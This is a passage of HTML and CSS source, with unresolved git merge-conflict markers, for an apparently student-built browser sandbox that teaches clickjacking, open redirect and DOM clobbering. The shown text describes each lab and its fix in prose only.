            <div class="backer-box" style="height: auto; flex-direction: column; align-items: flex-start; text-align: left; padding: 16px;">
              <span class="mint-text" style="font-family: var(--font-mono); font-size: 0.72rem;">MEMBER 4</span>
              <strong style="color: #fff; font-size: 0.92rem; margin-top: 4px;">Design System Lead</strong>
              <span style="font-size: 0.78rem; color: var(--text-dim); margin-top: 2px;">Web3 CyberConnect UI &bull; Chamfer Cards &bull; CSS</span>
            </div>
            <div class="backer-box" style="height: auto; flex-direction: column; align-items: flex-start; text-align: left; padding: 16px;">
              <span class="mint-text" style="font-family: var(--font-mono); font-size: 0.72rem;">MEMBER 5</span>
              <strong style="color: #fff; font-size: 0.92rem; margin-top: 4px;">Presentation Lead</strong>
              <span style="font-size: 0.78rem; color: var(--text-dim); margin-top: 2px;">15-Min Talk &bull; Q&amp;A Cheat Sheet &bull; Defense</span>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ========================================================================
       CONTACT CTA SECTION (WITH RADIAL GREEN GLOW TRANSITION)
       ======================================================================== -->
  <section class="contact-section" id="contact-section">
    <div class="container-cyber">
      <h2>Contact &amp; Evaluation Team</h2>
      <p>
        Prepared for the 42 graduation defense on Sunday 22 November 2026. Review our interactive labs or connect with team members directly.
      </p>
      <a href="mailto:cyber-team@42amman.edu" class="btn-outline-secondary" style="border-color: var(--accent-mint); color: var(--accent-mint) !important; padding: 14px 32px;">
        Say Hi Here &rarr;
      </a>
    </div>
  </section>

  <!-- ========================================================================
       FOOTER (5-COLUMN WEB3 LAYOUT)
       ======================================================================== -->
  <footer class="footer-cyber">
    <div class="container-cyber">
      <div class="footer-top-row">
        
        <!-- Column 1: Brand -->
        <div class="footer-brand">
          <a href="index.html" class="nav-brand" style="margin-bottom: 8px;">
            <div class="brand-icon-star">
              <svg viewBox="0 0 24 24" fill="none"><path d="M12 0L14.5 9.5L24 12L14.5 14.5L12 24L9.5 14.5L0 12L9.5 9.5L12 0Z" fill="#4AFFC0"/></svg>
            </div>
            <span>CyberConnect</span>
          </a>
          <p>
            An interactive, client-side web application security sandbox for 42 Amman and 42 Irbid. Zero backend, pure browser execution.
          </p>
        </div>

        <!-- Column 2: Developer Center -->
        <div>
          <h4 class="footer-col-title">Developer Center</h4>
          <ul class="footer-links">
            <li><a href="lab1.html">Lab 1: Clickjacking</a></li>
            <li><a href="lab2.html">Lab 2: Open Redirect</a></li>
            <li><a href="lab3.html">Lab 3: DOM Clobbering</a></li>
            <li><a href="#specs">Engine Architecture</a></li>
          </ul>
        </div>

        <!-- Column 3: About -->
        <div>
          <h4 class="footer-col-title">About</h4>
          <ul class="footer-links">
            <li><a href="#specs">42 Amman &bull; 42 Irbid</a></li>
            <li><a href="#specs">Team Ownership Matrix</a></li>
            <li><a href="#specs">15-Min Presentation Plan</a></li>
            <li><a href="#specs">Word Count Audit</a></li>
          </ul>
        </div>

        <!-- Column 4: Standards -->
        <div>
          <h4 class="footer-col-title">Security Standards</h4>
          <ul class="footer-links">
            <li><a href="https://owasp.org" target="_blank">OWASP Top 10</a></li>
            <li><a href="https://cwe.mitre.org" target="_blank">MITRE CWE Database</a></li>
            <li><a href="https://portswigger.net" target="_blank">PortSwigger Academy</a></li>
            <li><a href="https://cheatsheetseries.owasp.org" target="_blank">OWASP Cheat Sheets</a></li>
          </ul>
        </div>

        <!-- Column 5: Newsletter / Subscription -->
        <div>
          <h4 class="footer-col-title">Audit Updates</h4>
          <p style="color: var(--text-dim); font-size: 0.82rem; margin-bottom: 8px;">
            Subscribe for security lab updates and peer review schedules.
          </p>
          <form class="newsletter-input-group" onsubmit="event.preventDefault(); alert('Subscribed to CyberConnect Security Sandbox updates!');">
            <input type="email" class="newsletter-input" placeholder="Enter email address..." required>
            <button type="submit" class="btn-newsletter">Subscribe</button>
          </form>
        </div>

      </div>

      <!-- Bottom Bar -->
      <div class="footer-bottom-bar">
        <div class="nav-socials">
          <a href="https://twitter.com" target="_blank" class="social-circle-btn" title="Twitter / X">
            <svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg>
          </a>
          <a href="https://discord.com" target="_blank" class="social-circle-btn" title="Discord">
            <svg viewBox="0 0 24 24"><path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994.021-.041.001-.09-.041-.106a13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.929 1.793 8.18 1.793 12.061 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.893.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.028zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/></svg>
          </a>
          <a href="https://github.com" target="_blank" class="social-circle-btn" title="GitHub">
            <svg viewBox="0 0 24 24"><path d="M12 0C5.37 0 0 5.37 0 12c0 5.31 3.435 9.795 8.205 11.385.6.105.825-.255.825-.57 0-.285-.015-1.23-.015-2.235-3.015.555-3.795-.735-4.035-1.41-.135-.345-.72-1.41-1.23-1.695-.42-.225-1.02-.78-.015-.795.945-.015 1.62.87 1.845 1.23 1.08 1.815 2.805 1.305 3.495.99.105-.78.42-1.305.765-1.605-2.67-.3-5.46-1.335-5.46-5.925 0-1.305.465-2.385 1.23-3.225-.12-.3-.54-1.53.12-3.18 0 0 1.005-.315 3.3 1.23.96-.27 1.98-.405 3-.405s2.04.135 3 .405c2.295-1.56 3.3-1.23 3.3-1.23.66 1.65.24 2.88.12 3.18.765.84 1.23 1.905 1.23 3.225 0 4.605-2.805 5.625-5.475 5.925.435.375.81 1.095.81 2.22 0 1.605-.015 2.895-.015 3.3 0 .315.225.69.825.57A12.02 12.02 0 0 0 24 12c0-6.63-5.37-12-12-12z"/></svg>
          </a>
        </div>
        <p class="footer-copyright">
          &copy; 2026 CyberConnect Web Security Sandbox &bull; 42 Amman / 42 Irbid &bull; Pure Client-Side HTML, CSS &amp; JavaScript.
        </p>
      </div>
=======
  <title>SecLabs — Interactive Web Security Labs</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <style>
    /* ---- Hero ---- */
    .hero {
      padding: 120px 0 60px;
      text-align: center;
      position: relative;
      overflow: hidden;
    }
    .hero::before {
      content: '';
      position: absolute;
      top: -200px;
      left: 50%;
      transform: translateX(-50%);
      width: 800px;
      height: 800px;
      background: radial-gradient(circle, rgba(0,240,255,0.06) 0%, rgba(0,255,136,0.02) 40%, transparent 70%);
      pointer-events: none;
    }
    .hero h1 {
      margin-bottom: 24px;
      font-size: clamp(2.2rem, 5.5vw, 3.6rem);
      letter-spacing: -0.03em;
      line-height: 1.15;
    }
    .hero h1 .highlight {
      background: var(--grad-cyan);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      background-clip: text;
    }
    .hero__sub {
      max-width: 560px;
      margin: 0 auto 40px;
      font-size: 1.08rem;
      line-height: 1.75;
      color: var(--text-muted);
    }
    .hero__actions {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 14px;
      flex-wrap: wrap;
    }

    /* ---- Lab Cards ---- */
    .labs-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 24px;
      margin-top: 48px;
    }
    .lab-card {
      background: var(--bg-card);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      padding: 32px 28px;
      transition: all var(--transition);
      display: flex;
      flex-direction: column;
      position: relative;
      overflow: hidden;
    }
    .lab-card::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 3px;
      opacity: 0;
      transition: opacity var(--transition);
    }
    .lab-card:nth-child(1)::before { background: linear-gradient(90deg, #ff4466, #ff6688); }
    .lab-card:nth-child(2)::before { background: linear-gradient(90deg, #ffaa00, #ffc944); }
    .lab-card:nth-child(3)::before { background: linear-gradient(90deg, #a855f7, #c084fc); }
    .lab-card:hover {
      border-color: var(--cyan-dim);
      box-shadow: var(--glow-cyan);
      transform: translateY(-4px);
    }
    .lab-card:hover::before {
      opacity: 1;
    }
    .lab-card__icon {
      width: 52px;
      height: 52px;
      border-radius: var(--radius);
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.5rem;
      margin-bottom: 20px;
      flex-shrink: 0;
    }
    .lab-card__icon--cj  { background: rgba(255,68,102,0.12); border: 1px solid rgba(255,68,102,0.25); }
    .lab-card__icon--or  { background: rgba(255,170,0,0.12); border: 1px solid rgba(255,170,0,0.25); }
    .lab-card__icon--dc  { background: rgba(168,85,247,0.12); border: 1px solid rgba(168,85,247,0.25); }

    .lab-card__num {
      font-size: 0.72rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 0.08em;
      color: var(--text-dim);
      margin-bottom: 8px;
    }
    .lab-card h3 {
      margin-bottom: 8px;
      font-size: 1.2rem;
    }
    .lab-card__meta {
      display: flex;
      gap: 8px;
      margin-bottom: 14px;
      flex-wrap: wrap;
    }
    .lab-card p {
      font-size: 0.92rem;
      flex: 1;
      margin-bottom: 24px;
    }
    .lab-card__link {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      color: var(--cyan);
      font-weight: 600;
      font-size: 0.9rem;
      transition: gap var(--transition), color var(--transition);
      margin-top: auto;
    }
    .lab-card__link:hover {
      gap: 12px;
      color: var(--green);
    }

    /* ---- Section Titles ---- */
    .section-title {
      text-align: center;
      margin-bottom: 8px;
    }
    .section-subtitle {
      text-align: center;
      font-size: 1.05rem;
      margin: 0 auto;
    }

    /* ---- How It Works ---- */
    .how-grid {
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 20px;
      margin-top: 48px;
    }
    .how-step {
      text-align: center;
      padding: 28px 20px;
      background: var(--bg-card);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      position: relative;
    }
    .how-step__num {
      position: absolute;
      top: 14px;
      right: 16px;
      font-size: 0.72rem;
      font-weight: 700;
      color: var(--text-dim);
      opacity: 0.5;
    }
    .how-step__icon {
      font-size: 1.8rem;
      margin-bottom: 14px;
    }
    .how-step h4 {
      font-size: 0.95rem;
      margin-bottom: 8px;
    }
    .how-step p {
      font-size: 0.85rem;
      margin: 0 auto;
      line-height: 1.6;
    }

    /* ---- Disclaimer ---- */
    .disclaimer {
      max-width: 640px;
      margin: 0 auto;
      text-align: center;
      padding: 24px 32px;
      background: rgba(0, 240, 255, 0.04);
      border: 1px solid rgba(0, 240, 255, 0.12);
      border-radius: var(--radius);
      font-size: 0.88rem;
      color: var(--text-muted);
      line-height: 1.65;
    }

    @media (max-width: 900px) {
      .labs-grid { grid-template-columns: 1fr; }
      .how-grid  { grid-template-columns: repeat(2, 1fr); }
    }
    @media (max-width: 480px) {
      .how-grid { grid-template-columns: 1fr; }
      .hero { padding: 80px 0 40px; }
    }
  </style>
</head>
<body>

  <!-- ==================== NAV ==================== -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="index.html" class="nav__logo"></a>
      <ul class="nav__links">
        <li><a href="index.html" class="active">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <button class="nav__hamburger" aria-label="Toggle menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </nav>

  <main>
    <!-- ==================== HERO ==================== -->
    <section class="hero container">
      <h1>Understand Web Vulnerabilities<br>by <span class="highlight">Exploiting Them</span></h1>
      <p class="hero__sub">
        Three hands-on labs. Each one walks you through a real client-side
        vulnerability, lets you fire the payload, and then shows the fix
        that stops it — all inside the browser.
      </p>
      <div class="hero__actions">
        <a href="lab1.html" class="btn btn--primary">Start First Lab →</a>
        <a href="#labs" class="btn btn--secondary">View All Labs</a>
      </div>
    </section>

    <!-- ==================== LABS ==================== -->
    <section id="labs" class="section container">
      <h2 class="section-title animate-in">The Labs</h2>
      <p class="section-subtitle animate-in">
        Each lab explains the vulnerability, lets you try it, and shows the fix that blocks it.
      </p>

      <div class="labs-grid">
        <!-- Lab 1 -->
        <div class="lab-card animate-in">
          <div class="lab-card__icon lab-card__icon--cj">🖱️</div>
          <div class="lab-card__num">Lab 01</div>
          <h3>Clickjacking</h3>
          <div class="lab-card__meta">
            <span class="badge badge--red">CWE-1021</span>
            <span class="badge badge--orange">OWASP A05</span>
          </div>
          <p>
            An invisible iframe tricks users into clicking
            hidden buttons. Overlays hijack your actions.
            Frame-busting headers stop them.
          </p>
          <a href="lab1.html" class="lab-card__link">
            Launch Lab <span>→</span>
          </a>
        </div>

        <!-- Lab 2 -->
        <div class="lab-card animate-in">
          <div class="lab-card__icon lab-card__icon--or">🔀</div>
          <div class="lab-card__num">Lab 02</div>
          <h3>Open Redirect</h3>
          <div class="lab-card__meta">
            <span class="badge badge--red">CWE-601</span>
            <span class="badge badge--orange">OWASP A01</span>
          </div>
          <p>
            A trusted URL quietly sends users to a phishing page.
            Unvalidated redirect parameters get weaponized.
            Domain whitelisting shuts it down.
          </p>
          <a href="lab2.html" class="lab-card__link">
            Launch Lab <span>→</span>
          </a>
        </div>

        <!-- Lab 3 -->
        <div class="lab-card animate-in">
          <div class="lab-card__icon lab-card__icon--dc">🧬</div>
          <div class="lab-card__num">Lab 03</div>
          <h3>DOM Clobbering</h3>
          <div class="lab-card__meta">
            <span class="badge badge--red">CWE-79</span>
            <span class="badge badge--orange">OWASP A03</span>
          </div>
          <p>
            Injected HTML elements shadow JavaScript globals
            and hijack application logic — without a single
            script tag. Proper scoping blocks it.
          </p>
          <a href="lab3.html" class="lab-card__link">
            Launch Lab <span>→</span>
          </a>
        </div>
      </div>
    </section>

    <!-- ==================== HOW IT WORKS ==================== -->
    <section class="section container">
      <h2 class="section-title animate-in">How Each Lab Works</h2>
      <p class="section-subtitle animate-in">
        Every lab follows the same four-step flow
      </p>

      <div class="how-grid">
        <div class="how-step animate-in">
          <span class="how-step__num">01</span>
          <div class="how-step__icon">📖</div>
          <h4>Understand</h4>
          <p>Plain-English explanation of the vulnerability with OWASP and CWE references.</p>
        </div>
        <div class="how-step animate-in">
          <span class="how-step__num">02</span>
          <div class="how-step__icon">👀</div>
          <h4>See the Code</h4>
          <p>Realistic vulnerable code with the dangerous line highlighted and explained.</p>
        </div>
        <div class="how-step animate-in">
          <span class="how-step__num">03</span>
          <div class="how-step__icon">💥</div>
          <h4>Fire the Payload</h4>
          <p>Press a payload button and watch the vulnerability trigger inside a live sandbox.</p>
        </div>
        <div class="how-step animate-in">
          <span class="how-step__num">04</span>
          <div class="how-step__icon">🛡️</div>
          <h4>Apply the Fix</h4>
          <p>Switch to fixed mode — the same payload fails. See which line of code stops it.</p>
        </div>
      </div>
    </section>

    <!-- ==================== DISCLAIMER ==================== -->
    <section class="section container">
      <div class="disclaimer animate-in">
        All demonstrations on this site are client-side simulations.
        No real systems are targeted, no real credentials are used,
        and no malicious code is executed.
      </div>
    </section>
  </main>

  <!-- ==================== FOOTER ==================== -->
  <footer class="footer">
    <div class="container">
      <ul class="footer__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <p>SecLabs — Educational web security labs. All attacks are simulated.</p>
>>>>>>> 3861762 (ahmad commit)
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
</body>
</html>
</file>



<file: lab1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<<<<<<< HEAD
  <title>Lab 1: Clickjacking (UI Redressing) | CyberConnect Sandbox</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/lab1.css">
</head>
<body>

  <!-- ========================================================================
       HEADER / NAVIGATION BAR
       ======================================================================== -->
  <header class="header-nav">
    <div class="nav-container">
      <a href="index.html" class="nav-brand">
        <div class="brand-icon-star">
          <svg viewBox="0 0 24 24" fill="none"><path d="M12 0L14.5 9.5L24 12L14.5 14.5L12 24L9.5 14.5L12 0Z" fill="#4AFFC0"/></svg>
        </div>
